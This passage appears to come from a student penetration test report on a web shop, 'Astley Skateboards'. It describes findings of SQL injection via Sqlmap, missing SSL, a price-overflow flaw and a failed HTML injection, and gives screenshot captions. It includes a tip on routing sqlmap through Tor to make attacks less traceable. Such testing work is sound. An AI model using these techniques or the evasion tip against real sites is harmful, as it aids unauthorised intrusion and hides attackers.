

This is a critical vulnerability. While Sqlmap is admittedly a powerful tool, the single command was run from the index page of the website. Due to the SQL injection vulnerabilities stated previously in the section, Sqlmap automatically detected this, while additionally fingerprinting the database management system in use. A drawback to this tool would be that it is traceable with default configurations. In some cases, the setting –tor can be added to a sqlmap command to specify a proxy for the scan and attack. When executed correctly, the attack will be less traceable. See Fig 8 and references for utilizing tor.

(Testing for Weak Cryptography)

As stated previously in the Testing for Management Schema section, this website does not have an SSL certificate. To thoroughly check for any encryption methods used, the following process was carried out using the tool SSLscan:

The port this scan automatically searches for is port 443, also known as HTTPS, which is used for sending encrypted traffic over HTTP. The first scan reveals that there is no connection to HTTPS. A further scan was conducted on port 80, to verify that no encryption was used on port 80. This is confirmed due to the SSL/TLS protocols shown being stated as disabled.

(Business Logic Testing)
Customer Access Vulnerabilities:

Once logged in, a customer can shop for skateboards on the shop page of the website. After adding a skateboard to the cart, customers can edit the quantity of skateboards being purchased. From here, a maximum integer overload can be utilized, as there is no validation for the maximum integer entered by the user. After adding an excessively large number of characters (input is restricted to numbers alone), the item may be added to the cart.
As shown above, the user has added enough skateboards to exceed the maximum integer limit, rendering the order as completely free. This is an extreme vulnerability as a mere customer could potentially bankrupt Astley Skateboards if the orders required to make skateboards are carried out automatically.
While this report covers several vulnerabilities related to input validation, the web application does occasionally have processes in place to prevent unauthorized access to resources, or to upload certain file types.

(Client-Side Testing)
Testing for HTML Injection:
HTML injection is similar to Cross Site Scripting and SQL injection, as it forms attacks on the website using code relevant to the language. An inner HTML injection was attempted, targeting an image on the webpage at the time, in this case the profile picture (See Fig 9 of appendix for code). The code was entered into each field of the “Account Settings” section of the customer page; however, this produced an error. Attempting to create an account with this string of code produced a message stating an account was created, but attempting to log in was unsuccessful, and the admin records showed no sign of the account existing. While this is not strictly a vulnerability, the expected intruder alerts are not always triggered. While a reverse proxy was found previously, a more in-depth Web Application Firewall (WAF) would provide better security against various injection attacks.

Discussion

Overall Discussion
Overall, the “Astley Skateboards” website possesses a moderate number of vulnerabilities, with a majority of those being exploitable. One source stated that 33% of website critical vulnerabilities in 2022 were found to be SQL injection (See reference 12). While SQL is, admittedly, a powerful language, the majority of SQL related data breaches are due to technical oversights. It would be sufficient to say that the security of data pertaining to individuals does not meet the standards of the General Data Protection Regulation. Pairing the poor level of input sanitization with a lack of an SSL certificate will put the company at risk of a major fine from the GDPR. One of the cheapest SSL certificates from “Comodo SSL Store” would only set a company back by £6.44 per year (see reference 13). Businesses will also have better claims for insurance with a certificate.

Future Work
With the time constraints in place, several sub sections of the OWASP methodology had to be omitted from the report. During the Information Gathering stage, OWASP Zap carried out a spider scan, revealing several vulnerabilities of varying intensity:


See appendix Fig 19 for details on setting up an automated scan. While some alerts were investigated throughout the report, others, such as checking for missing Anti-clickjacking headers, or the absence of Anti-CSRF tokens. Should any questions arise regarding the detailed alert descriptions, or for exporting the output to a viewable file, do not hesitate to contact the following email address:

2101043@uad.ac.uk

References
- Petrosyan, A. 2023. Worldwide digital population 2023. [online] Available from: https://www.statista.com/statistics/617136/digital-population-worldwide/#:~:text=Worldwide%20digital%20population%202023&text=As%20of%20October%202023%2C%20there,percent%20of%20the%20global%20population. [Accessed 21 November 2023]
- OWASP Foundation. 2023. WSTG – v4.2. [online] Available from: https://owasp.org/www-project-web-security-testing-guide/v42/ [Accessed 21 November 2023]
- URL Decoder. 2023. [online] Available from: https://www.urldecoder.org/ [Accessed 4 December 2023]
- Github. 2023. [online] CyberChef. Available from: https://gchq.github.io/CyberChef/ [Accessed 4 December 2023]
- Choudhary, A. 2023. SQLmap – A Comprehensive Guide for Beginners. [online] Available from: https://medium.com/@anshulchoudhary227/sqlmap-a-comprehensive-guide-for-begineers-f0ecd75f11ad#:~:text=SQLmap%20is%20a%20powerful%20open%2Dsource%20penetration%20testing%20tool%20that,injection%20vulnerabilities%20in%20web%20applications. [Accessed 6 December 2023]
- Christophe. 2021. About SQLmap. [online] Available from: https://cybr.com/courses/beginners-guide-to-sqlmap/lessons/about-sqlmap/#:~:text=This%20answer%20also%20depends%20on,yes%20you%20would%20be%20traceable. [Accessed 11 December 2023]
- Writer, S. 2018. Anonymity of SQLMAP with TOR Proxy – Kali Linux 2018. [online] Available from: https://www.yeahhub.com/anonymity-sqlmap-tor-proxy-kali-linux-2018/ [Accessed 12 December 2023]
- Dizdar, A. 2022. What is XSS? Impact, Types, and Prevention. [online] Available From: https://brightsec.com/blog/xss/#:~:text=Cross%20site%20scripting%20attacks%20can,allowed%20by%20the%20user%20account. [Accessed 6 December 2023]
- Arushi. 2023. How to automatically redirect a Web Page to another URL? [online] Available from: https://www.tutorialspoint.com/How-to-automatically-redirect-a-Web-Page-to-another-URL [Accessed 7 December 2023]
- Griffiths, C. 2023. The Latest 2023 Cyber Crime Statistics. [online] Available from: https://aag-it.com/the-latest-cyber-crime-statistics/ [Accessed 8 December 2023]
- F5. 2023. What is a Web Application Firewall (WAF)? [online] Available from: https://www.f5.com/glossary/web-application-firewall-waf#:~:text=A%20web%20application%20firewall%20(WAF)%20protects%20web%20applications%20from%20a,gateway%20to%20your%20valuable%20data. [Accessed 12 December 2023]
- Valishery, L. 2023. Distribution of web application critical vulnerabilities worldwide as of 2022. [online] Available from: https://www.statista.com/statistics/806081/worldwide-application-vulnerability-taxonomy/#:~:text=SQL%20Injection%20is%20the%20main,site%20scripting%20(stored)%20attacks. [Date Accessed: 12 December 2023
- SSL Store. 2023. Comodo SSL Certificates – The Leader in Website Security. [online] Available from: https://comodosslstore.com/uk/#:~:text=Single%20Domain%20SSL%20Certificates,%C2%A36.44%2Fyr.&text=%C2%A317.78%2Fyr [Date Accessed: 12 December 2023]

Appendix

Screenshots of Procedures & Results

Figure 1 - Initial Nmap scan of webserver



Fig 2 – Comprehensive Nmap scan of webserver yielded no new results.



Fig 3 – Several Customer links in T&Cs page take the user back to “/index.php”

Fig 4 – Utilizing Cyberchef and URL Decoder to crack a secret cookie.

Fig 5 – Alert box displayed in Admin account after XSS account creation



Fig 6 – DIRB scan of website


Fig 7 – Information gleaned from “/database” directory


Fig 8 – tor setting tunnels traffic using a proxy.



Fig 9 – Failed attempt of HTML Injection


Fig 10 & 11 – Two varied error messages reveal when a valid username is found for a customer.

Fig 12 – While less effective than cyberchef, CookieQuickManager proves cookie is Base 64.

Fig 13 – Items table of database.

Fig 14 – Users table of database, containing customer accounts.

Fig 15 – Order Details table of database, with every skateboard order.


Fig 16 – Hovered link provides proof that view ID is the same value as the user ID.


Fig 17 – Failed attempt to view phpMyAdmin’s encrypted credentials.

Fig 18 – Proof of existence and accessibility for “phpinfo” and “info.php”
